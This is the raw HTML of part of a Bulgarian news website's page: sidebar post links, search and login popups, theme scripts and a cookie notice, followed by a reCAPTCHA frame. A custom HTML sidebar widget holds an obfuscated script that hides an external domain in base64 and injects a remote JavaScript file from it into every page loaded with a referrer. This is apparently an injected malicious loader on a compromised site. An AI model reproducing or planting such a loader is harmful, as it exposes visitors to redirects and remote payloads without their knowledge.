							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="raQ36smZSo8OV8vuk4_v-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637405690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>